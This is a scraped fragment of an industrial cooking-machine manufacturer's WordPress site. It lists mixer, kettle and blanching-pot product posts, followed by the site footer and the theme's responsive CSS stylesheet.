			<span class="entry-date">2 年 ago</span>
		</div><!-- .entry-meta -->		
									
	</div><!-- .entry-header -->

</div><!-- #post-787 -->
						
							<div id="post-735" class="ht_grid_1_5 post-735 post type-post status-publish format-standard hentry category-electric-induction-cooking-mixer">	

		

	<div class="entry-header">

					<div class="entry-category"><a href="https://yvit.com/category/cooking-mixer-machine/electric-induction-cooking-mixer">Electric Induction Cooking Mixer</a> </div>
		
		<h2 class="entry-title"><a href="https://yvit.com/large-industrial-electric-halwa-cooking-pot-mixer.html">Large Industrial Electric Halwa Cooking Pot Mixer</a></h2>

		<div class="entry-meta">

				
						
			<span class="entry-date">2 年 ago</span>
		</div><!-- .entry-meta -->		
									
	</div><!-- .entry-header -->

</div><!-- #post-735 -->
						
							<div id="post-718" class="ht_grid_1_5 post-718 post type-post status-publish format-standard has-post-thumbnail hentry category-electric-induction-cooking-mixer">	

		

	<div class="entry-header">

					<div class="entry-category"><a href="https://yvit.com/category/cooking-mixer-machine/electric-induction-cooking-mixer">Electric Induction Cooking Mixer</a> </div>
		
		<h2 class="entry-title"><a href="https://yvit.com/tilting-industrial-planetary-cooking-mixer-for-fried-rice.html">Tilting Industrial Planetary Cooking Mixer for Fried Rice</a></h2>

		<div class="entry-meta">

				
						
			<span class="entry-date">2 年 ago</span>
		</div><!-- .entry-meta -->		
									
	</div><!-- .entry-header -->

</div><!-- #post-718 -->
						
							<div id="post-698" class="ht_grid_1_5 post-698 post type-post status-publish format-standard hentry category-electric-induction-cooking-mixer">	

		

	<div class="entry-header">

					<div class="entry-category"><a href="https://yvit.com/category/cooking-mixer-machine/electric-induction-cooking-mixer">Electric Induction Cooking Mixer</a> </div>
		
		<h2 class="entry-title"><a href="https://yvit.com/double-planetary-stir-fry-nuts-cooking-mixer.html">Double Planetary Stir Fry Nuts Cooking Mixer</a></h2>

		<div class="entry-meta">

				
						
			<span class="entry-date">2 年 ago</span>
		</div><!-- .entry-meta -->		
									
	</div><!-- .entry-header -->

</div><!-- #post-698 -->
						
							<div id="post-674" class="ht_grid_1_5 post-674 post type-post status-publish format-standard hentry category-electric-induction-cooking-mixer">	

		

	<div class="entry-header">

					<div class="entry-category"><a href="https://yvit.com/category/cooking-mixer-machine/electric-induction-cooking-mixer">Electric Induction Cooking Mixer</a> </div>
		
		<h2 class="entry-title"><a href="https://yvit.com/ce-approved-industrial-electric-heating-cooking-kettle-for-sauce.html">CE Approved Industrial Electric Heating Cooking Kettle for Sauce</a></h2>

		<div class="entry-meta">

				
						
			<span class="entry-date">2 年 ago</span>
		</div><!-- .entry-meta -->		
									
	</div><!-- .entry-header -->

</div><!-- #post-674 -->
						
							<div id="post-671" class="ht_grid_1_5 post-671 post type-post status-publish format-standard hentry category-electric-induction-cooking-mixer">	

		

	<div class="entry-header">

					<div class="entry-category"><a href="https://yvit.com/category/cooking-mixer-machine/electric-induction-cooking-mixer">Electric Induction Cooking Mixer</a> </div>
		
		<h2 class="entry-title"><a href="https://yvit.com/good-quality-fry-cooking-mixer-machine-for-snack-food.html">Good Quality Fry Cooking Mixer Machine for Snack Food</a></h2>

		<div class="entry-meta">

				
						
			<span class="entry-date">2 年 ago</span>
		</div><!-- .entry-meta -->		
									
	</div><!-- .entry-header -->

</div><!-- #post-671 -->
						
							<div id="post-660" class="ht_grid_1_5 post-660 post type-post status-publish format-standard hentry category-electric-induction-cooking-mixer">	

		

	<div class="entry-header">

					<div class="entry-category"><a href="https://yvit.com/category/cooking-mixer-machine/electric-induction-cooking-mixer">Electric Induction Cooking Mixer</a> </div>
		
		<h2 class="entry-title"><a href="https://yvit.com/high-capacity-food-fillings-cooking-kettle-with-agitator.html">High Capacity Food Fillings Cooking Kettle with Agitator</a></h2>

		<div class="entry-meta">

				
						
			<span class="entry-date">2 年 ago</span>
		</div><!-- .entry-meta -->		
									
	</div><!-- .entry-header -->

</div><!-- #post-660 -->
						
							<div id="post-612" class="ht_grid_1_5 post-612 post type-post status-publish format-standard hentry category-electric-induction-cooking-mixer">	

		

	<div class="entry-header">

					<div class="entry-category"><a href="https://yvit.com/category/cooking-mixer-machine/electric-induction-cooking-mixer">Electric Induction Cooking Mixer</a> </div>
		
		<h2 class="entry-title"><a href="https://yvit.com/large-capacity-caramel-sauce-industrial-planetary-cooking-kettle-with-agitator.html">Large Capacity Caramel Sauce Industrial Planetary Cooking Kettle with Agitator</a></h2>

		<div class="entry-meta">

				
						
			<span class="entry-date">2 年 ago</span>
		</div><!-- .entry-meta -->		
									
	</div><!-- .entry-header -->

</div><!-- #post-612 -->
						
						</div><!-- .related-loop -->

					</div><!-- .post-bottom-related -->

					
				
		</div><!-- .clear -->

	</div><!-- #content .site-content -->

<footer id="colophon" class="site-footer">
<div class="footer-columns clear">
<div class="container clear">
	
	

<!--	热门视频开始-->
<div id="videoshare-recent-2" class="widget footer-column ht_grid_1_4 widget-videoshare-most-commented widget-posts-thumbnail">
	<h3 class="widget-title">Trending Videos</h3>
	<ul>
<br />
<b>Warning</b>:  Undefined variable $mcatID in <b>/www/wwwroot/yvit.com/wp-content/themes/videoshare/footer.php</b> on line <b>85</b><br />
		
		<li class="clear">
			<a class="thumbnail-link" href="https://yvit.com/electric-heating-blanching-pot-for-porridge-vegetables.html" rel="bookmark">
				<div class="thumbnail-wrap">
					<img width="480" height="270" src="https://yvit.com/wp-content/uploads/2023/12/联系方式模板-5.jpg" alt="Electric Heating Blanching Pot for Porridge Vegetables" />
					<div class="icon-play">
						<i class="genericon genericon-play"></i>
					</div>
				</div>
			</a>		
			<div class="entry-wrap">
				<a href="https://yvit.com/electric-heating-blanching-pot-for-porridge-vegetables.html"> Electric Heating Blanching Pot for Porridge Vegetables</a>
				<div class="entry-meta">
					<span class="entry-views">262 views</span>
					<span class="sep"> &middot; </span>2023-12-22</div>
			</div>
		</li>
		
		<li class="clear">
			<a class="thumbnail-link" href="https://yvit.com/industrial-electric-blanching-pot-machine.html" rel="bookmark">
				<div class="thumbnail-wrap">
					<img width="480" height="270" src="https://yvit-video.oss-ap-southeast-5.aliyuncs.com/blanching%20%20pot.jpg" alt="Industrial Electric Blanching Pot Machine" />
					<div class="icon-play">
						<i class="genericon genericon-play"></i>
					</div>
				</div>
			</a>		
			<div class="entry-wrap">
				<a href="https://yvit.com/industrial-electric-blanching-pot-machine.html"> Industrial Electric Blanching Pot Machine</a>
				<div class="entry-meta">
					<span class="entry-views">262 views</span>
					<span class="sep"> &middot; </span>2023-10-03</div>
			</div>
		</li>
		
		<li class="clear">
			<a class="thumbnail-link" href="https://yvit.com/high-quality-large-industrial-blanching-pot.html" rel="bookmark">
				<div class="thumbnail-wrap">
					<img width="480" height="270" src="https://yvit-video.oss-ap-southeast-5.aliyuncs.com/blanching%20pot.jpg" alt="High Quality Large Industrial Blanching Pot" />
					<div class="icon-play">
						<i class="genericon genericon-play"></i>
					</div>
				</div>
			</a>		
			<div class="entry-wrap">
				<a href="https://yvit.com/high-quality-large-industrial-blanching-pot.html"> High Quality Large Industrial Blanching Pot</a>
				<div class="entry-meta">
					<span class="entry-views">262 views</span>
					<span class="sep"> &middot; </span>2023-09-11</div>
			</div>
		</li>
	</ul>
	</div>

<!--	热门视频结束-->	
	
	
<!--	精选视频-->
	<div id="videoshare-recent-3" class="widget footer-column ht_grid_1_4 widget-videoshare-recent widget-posts-thumbnail">
		<h3 class="widget-title">Featured Videos</h3>
		<ul>

			
<br />
<b>Warning</b>:  Undefined variable $mcatID in <b>/www/wwwroot/yvit.com/wp-content/themes/videoshare/footer.php</b> on line <b>118</b><br />
			
			
		</ul>
	</div>
<!--	精选视频结束-->	
	
	
	
<!--	可能喜欢开始-->		
	<div id="videoshare-random-2" class="widget footer-column ht_grid_1_4 widget-videoshare-random widget-posts-thumbnail">
		<h3 class="widget-title">You May Like</h3>
		<ul>
			
<br />
<b>Warning</b>:  Undefined variable $mcatID in <b>/www/wwwroot/yvit.com/wp-content/themes/videoshare/footer.php</b> on line <b>152</b><br />
			
			<li class="clear">
				<a class="thumbnail-link" href="https://yvit.com/intelligent-automatic-stir-fry-cooking-drum-machine.html" rel="bookmark">
					<div class="thumbnail-wrap">
						<img width="480" height="270" src="https://yvit-video.oss-ap-southeast-5.aliyuncs.com/cooking%20robot%20machine.jpg" alt="Intelligent Automatic Stir Fry Cooking Drum Machine" />
						<div class="icon-play">
							<i class="genericon genericon-play"></i>
						</div>
					</div>
				</a>
				<div class="entry-wrap">
					<a href="https://yvit.com/intelligent-automatic-stir-fry-cooking-drum-machine.html"> Intelligent Automatic Stir Fry Cooking Drum Machine</a>
					<div class="entry-meta">
						<span class="entry-views">286 views</span>
						<span class="sep"> &middot; </span>2023-10-09</div>
				</div>
			</li>
			
			<li class="clear">
				<a class="thumbnail-link" href="https://yvit.com/automatic-intelligent-cooking-robot-machine.html" rel="bookmark">
					<div class="thumbnail-wrap">
						<img width="480" height="270" src="https://yvit-video.oss-ap-southeast-5.aliyuncs.com/cooking%20drum%20machine%2023.9.13.jpg" alt="Automatic Intelligent Cooking Robot Machine" />
						<div class="icon-play">
							<i class="genericon genericon-play"></i>
						</div>
					</div>
				</a>
				<div class="entry-wrap">
					<a href="https://yvit.com/automatic-intelligent-cooking-robot-machine.html"> Automatic Intelligent Cooking Robot Machine</a>
					<div class="entry-meta">
						<span class="entry-views">286 views</span>
						<span class="sep"> &middot; </span>2023-09-13</div>
				</div>
			</li>
			
			<li class="clear">
				<a class="thumbnail-link" href="https://yvit.com/intelligent-cooking-drum-machine.html" rel="bookmark">
					<div class="thumbnail-wrap">
						<img width="480" height="270" src="https://yvit-video.oss-ap-southeast-5.aliyuncs.com/cooking%20drum2.jpg" alt="Intelligent Cooking Drum Machine" />
						<div class="icon-play">
							<i class="genericon genericon-play"></i>
						</div>
					</div>
				</a>
				<div class="entry-wrap">
					<a href="https://yvit.com/intelligent-cooking-drum-machine.html"> Intelligent Cooking Drum Machine</a>
					<div class="entry-meta">
						<span class="entry-views">286 views</span>
						<span class="sep"> &middot; </span>2023-08-30</div>
				</div>
			</li>
	
			
		</ul>
	</div>
<!--	可能喜欢结束-->	
	
	
<!--底部关于隆泽开始	-->
	<div id="text-2" class="widget footer-column ht_grid_1_4 widget_text">
		<h3 class="widget-title">About Longze machinery</h3> 
		<div class="textwidget">
			<p>We are a 10+ years manufacturer of cooking machine/popcorn machine/jacketed kettle/pressure cooker/vacuum cooking pot etc.</p>
<p>If you have any questions, you can contact us.</p>
<p><a href="http://yvit.com/contact-us" rel="noopener" target="_blank">Contact Us</a></p>
</div>
</div>
</div>
</div>
<!--底部关于隆泽结束	-->


		
		</div><!-- .clear -->

	</div><!-- #content .site-content -->

	
	<footer id="colophon" class="site-footer">

						
	</footer><!-- #colophon -->


	<div id="site-bottom" class="clear">
		
		<div class="container">

			<div class="site-info">

				
				&copy; 2025 popcorn machine_ cooking mixer machine - <a href="https://yvit.com">Shandong Longze Machinery</a> by copyright

			</div><!-- .site-info -->

			<div class="menu-%e5%af%bc%e8%88%aa-container"><ul id="footer-menu" class="footer-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-8"><a href="https://yvit.com/category/cooking-mixer-machine">Cooking Mixer Machine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://yvit.com/category/cooking-mixer-machine/sauce-cooking-mixer">Sauce Cooking Mixer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://yvit.com/category/cooking-mixer-machine/gas-cooking-mixer-machine">Gas Cooking Mixer Machine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><a href="https://yvit.com/category/cooking-mixer-machine/electric-induction-cooking-mixer">Electric Induction Cooking Mixer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://yvit.com/category/cooking-mixer-machine/steam-cooking-mixer-machine">Steam Cooking Mixer Machine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://yvit.com/category/cooking-mixer-machine/thermal-oil-heating-cooking-mixer">Thermal Oil Heating Cooking Mixer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://yvit.com/category/popcorn-machine">Popcorn Machine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://yvit.com/category/popcorn-machine/electric-induction-popcorn-machine">Electric Induction Popcorn Machine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://yvit.com/category/popcorn-machine/gas-popcorn-machine">Gas Popcorn Machine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://yvit.com/category/popcorn-machine/popcorn-production-line">Popcorn Production Line</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://yvit.com/category/jacketed-kettle">Jacketed Kettle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://yvit.com/category/drum-cooking-machine">Drum Cooking Machine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://yvit.com/category/pressure-cooker">Pressure Cooker</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://yvit.com/category/vacuum-cooking-machine">Vacuum Cooking Machine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://yvit.com/category/vacuum-cooking-machine/candied-fruit-making-machine">Candied Fruit Making Machine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://yvit.com/category/vacuum-cooking-machine/horizontal-cooking-mixer-machine">Horizontal Cooking Mixer Machine</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://yvit.com/category/blanching-pot-machine">Blanching Pot Machine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://yvit.com/contact-us">Contact Us</a></li>
</ul></div>	

		</div><!-- .container -->

	</div><!-- #site-bottom -->

</div><!-- #page -->

<div id="back-top">
	<a href="#top" title="Back to top"><span class="genericon genericon-collapse"></span></a>
</div>
<script type="text/javascript" src="/wp-content/themes/videoshare/assets/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="/wp-content/themes/videoshare/assets/js/html5.js" id="html5-js"></script>
<script type="text/javascript" src="/wp-content/themes/videoshare/assets/js/owl.carousel.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="/wp-content/themes/videoshare/assets/js/index.js" id="videoshare-index-js"></script>
<script type="text/javascript" src="/wp-content/themes/videoshare/assets/js/jquery.custom.js" id="videoshare-custom-js"></script>
<script>
    /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
    </script>
<!--Start of Tawk.to Script-->

<!--End of Tawk.to Script-->
</body>
</html>
 ?>

--- FILE ---
content_type: text/css
request_url: https://yvit.com/wp-content/themes/videoshare/responsive.css?ver=20220611
body_size: 1459
content:
/* Responsive CSS Style */
@media only screen and (max-width: 1299px) {
  .container {
    width: 92%; }

  #featured-content .entry-more {
    display: none; } }
@media only screen and (min-width: 1080px) and (max-width: 1299px) {
  .container {
    width: 94%; }

  .sf-menu li a .menu-text {
    padding-left: 12px;
    padding-right: 12px; }

  .header-search {
    width: 220px; }
    .header-search .search-input {
      width: 171px; }

  #primary-menu li a {
    font-size: 13px; }

  #primary {
    width: 70%; }

  .sidebar {
    width: 28%; }

  #featured-content .featured-slide .entry-header {
    padding-left: 30px; }
  #featured-content .owl-carousel li {
    height: 400px; } }
@media only screen and (min-width: 960px) and (max-width: 1079px) {
  .container {
    width: 98%; }

  .header-search {
    display: none; }

  .sf-menu li a .menu-text {
    padding-left: 12px;
    padding-right: 12px; }

  #primary-menu li a {
    font-size: 13px; }

  #primary {
    width: 65%; }

  .sidebar {
    width: 33%; }

  #featured-content .featured-slide .entry-header {
    padding: 0 40px; }
  #featured-content .owl-carousel li {
    height: 350px; } }
/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 959px) {
  .header-toggles {
    display: block; }

  .site-content:before {
    display: none;
    content: none; }

  .site-header {
    position: relative;
    height: 60px; }
    .site-header .search-icon {
      margin-right: 6px; }

  .site-branding #logo {
    height: 60px;
    line-height: 60px; }
  .site-branding img {
    max-height: 42px; }

  .site-title {
    line-height: 60px; }

  .site-start {
    position: relative; }

  .search-icon {
    display: block; }

  .header-search {
    border: 1px solid #e5e5e5;
    display: none;
    height: 52px;
    width: 100%;
    top: 66px;
    left: 0;
    padding: 0; }
    .header-search .search-input {
      width: 100%;
      height: 50px;
      line-height: 50px; }
    .header-search .search-submit {
      background: none;
      border-left: none;
      right: 0; }

  #page {
    width: 100%; }

  .container {
    width: 96%; }

  #featured-content .gradient {
    width: 100%; }

  #primary,
  #secondary {
    width: 100%;
    margin-left: auto;
    margin-right: auto; }

  .site-footer {
    width: 100%; }

  #primary-bar,
  #secondary-nav {
    display: none; }

  .site-branding {
    padding-left: 1%; }
    .site-branding #logo {
      margin: 0; }
    .site-branding img {
      width: auto; }
    .site-branding .site-title {
      font-size: 1.2em; }

  #primary-nav {
    display: none; }

  #primary {
    float: none; }

  #secondary {
    float: none;
    margin-top: 20px; }

  .sidebar .widget_ad,
  .site-footer .widget_ad {
    text-align: center; }

  #site-bottom {
    text-align: center; }
    #site-bottom .site-info {
      float: none;
      margin-bottom: 5px; }
    #site-bottom .footer-nav {
      float: none; }
      #site-bottom .footer-nav ul li {
        padding: 0 5px; }

  #back-top a span {
    bottom: 10px; }

  .archive .breadcrumbs .breadcrumbs-nav,
  .search .breadcrumbs .breadcrumbs-nav {
    display: none; }

  .breadcrumbs .breadcrumbs-nav {
    margin-bottom: 12px; } }
/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {
  .home .site-content {
    margin-top: 12px; }

  .site-content {
    margin-top: 12px;
    margin-bottom: 12px; }

  #featured-content .featured-slide .entry-header {
    padding-left: 40px; }
  #featured-content .featured-slide .entry-title {
    width: 100%; }
  #featured-content .owl-carousel li {
    height: 350px; } }
/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {
  .top-menu {
    display: none; }

  .site-branding img {
    max-height: 50px;
    width: auto; }
  .site-branding .site-title {
    margin: 0; }
  .site-branding .site-description {
    display: none; }

  .mobile-menu-icon {
    right: 50px; }

  #featured-content .owl-carousel .owl-nav {
    display: none !important; }

  .content-block {
    margin-bottom: 10px; }

  .sidebar {
    margin-top: 20px; }

  #recent-content .widget_media_image,
  #recent-content .widget_custom_html {
    margin-bottom: 15px; }

  .content-block .section-heading .taxonomy-description,
  .breadcrumbs .taxonomy-description {
    display: none; }

  .single .entry-header .entry-meta {
    float: none; }

  .error-404 .page-content .search-form input.search-field,
  .search-no-results .page-content .search-form input.search-field {
    width: 170px; }

  .comment-form .comment-form-author,
  .comment-form .comment-form-email,
  .comment-form .comment-form-url {
    width: 100%; }

  #site-bottom .footer-nav li {
    border-right: none;
    margin: 0 5px;
    padding: 0; } }
/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {
  .home .site-content {
    margin-top: 12px; }

  .site-content {
    margin-top: 12px;
    margin-bottom: 12px; }

  #featured-content .featured-slide .section-wrap {
    width: 100%; }
  #featured-content .featured-slide .entry-header {
    padding: 0 20px; }
  #featured-content .featured-slide .entry-title {
    font-size: 1.2em;
    width: 100%; }
  #featured-content .owl-carousel li {
    height: 260px; }

  .content-loop .entry-title,
  .content-block-1 .hentry .entry-title {
    font-size: 1.05em; }

  .content-list .thumbnail-link {
    width: 80px;
    margin: 0 15px 15px 0; }
  .content-list .entry-title {
    font-size: 1.2em;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2; }

  .single h1.entry-title {
    font-size: 26px; } }
/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {
  .home .site-content {
    margin-top: 10px; }

  .site-content {
    margin-top: 10px;
    margin-bottom: 10px; }

  #featured-content {
    margin-bottom: 10px; }
    #featured-content .featured-slide .section-wrap {
      width: 100%; }
    #featured-content .featured-slide .entry-header {
      padding: 0 10px; }
    #featured-content .featured-slide .entry-title {
      font-size: 1.1em;
      width: 100%; }
    #featured-content .owl-carousel li {
      height: 220px; }

  .content-loop .entry-title,
  .content-block-1 .hentry .entry-title {
    font-size: 1em; }

  .content-loop .hentry,
  .content-block-1 .hentry {
    margin-bottom: 20px; }

  .breadcrumbs h1 {
    font-size: 1.2em; }

  .archive .breadcrumbs,
  .search .breadcrumbs {
    margin-top: 5px; }

  .breadcrumbs .breadcrumbs-nav {
    margin-bottom: 10px; }

  .single #primary .entry-header {
    margin-bottom: 15px; }
    .single #primary .entry-header .entry-author {
      display: none; }
    .single #primary .entry-header h1.entry-title {
      font-size: 1.1em; }
    .single #primary .entry-header .entry-meta .sep-date {
      display: none; }
    .single #primary .entry-header .entry-category {
      margin-right: 0; }
  .single .has-embed .entry-header {
    margin-top: -5px; }

  .page-content p,
  .entry-content p {
    margin-bottom: 20px; }

  .page-title,
  .single h1.entry-title,
  .page h1.entry-title {
    font-size: 1.2em; }

  #comments .comment-metadata,
  .comment-respond .comment-metadata {
    display: none; }

  .pagination .page-numbers {
    border: none;
    box-shadow: none;
    padding: 0 8px;
    font-size: 13px;
    height: 32px;
    line-height: 32px; } }

/*# sourceMappingURL=responsive.css.map */
